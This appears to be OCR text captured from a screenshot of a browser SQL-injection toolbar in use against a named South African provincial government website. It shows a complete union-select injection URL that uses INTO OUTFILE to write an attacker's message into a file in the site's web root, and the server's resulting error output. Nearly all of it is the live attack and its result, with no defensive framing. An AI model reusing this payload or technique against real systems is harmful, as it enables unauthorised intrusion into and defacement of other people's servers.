 Northern Cape Provincial Government - Mozilla Firefox
File Edit View History Bookmarks Tools Help
33),2,3,4,5,6+from+mysql.user/**/into/**/outfile/**/'D:\\Webs\\doh\\Test_Page.htm'/*
G Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Only 4 Teat!!! -->(Convert to mysql char) CHAR(79,110,108,121,32,52,32,84,101,97,116,33,33,33)
execute this query :
http://www.northern-cape.gov.za/show.asp?show=sp&
ID=-2+union+select+CHAR(79,110,108,121,32,52,32,84,101,97,116,33,33,33),2,3,4,5,6+from+mysql.user/**/into
/**/outfile/**/'D:\\Webs\\doh\\Test_Page.htm'/*
- 
+
Enable Post data Enable Referrer
Northern Cape Provincial Govern... http://www.doh.gov.za/Test_Page.htm
Northern Cape Provincial Government
Symbolism
ADODB.Fields error '800a0cc1'
Item cannot be found in the collection corresponding to the requested name or ordinal.
/show.asp, line 63
Done